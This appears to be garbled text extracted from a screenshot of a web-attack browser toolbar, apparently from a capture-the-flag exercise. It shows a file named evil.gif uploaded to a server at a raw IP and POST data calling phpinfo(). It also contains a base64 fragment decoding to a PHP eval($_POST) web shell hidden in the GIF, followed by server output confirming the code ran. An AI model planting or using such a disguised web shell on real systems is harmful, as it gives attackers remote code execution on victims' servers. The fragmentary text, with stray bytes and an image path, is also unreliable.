 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://47.111.59.243:9001/upload/tmp_8dda1f908043a81b3539472e2846b908/evil.gif
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
c=phpinfo();
D9waHAgZXZhbCgkX1BPU1RbJ2MnXSk7Pz4=�|��v
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 87e9a671b8ec 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64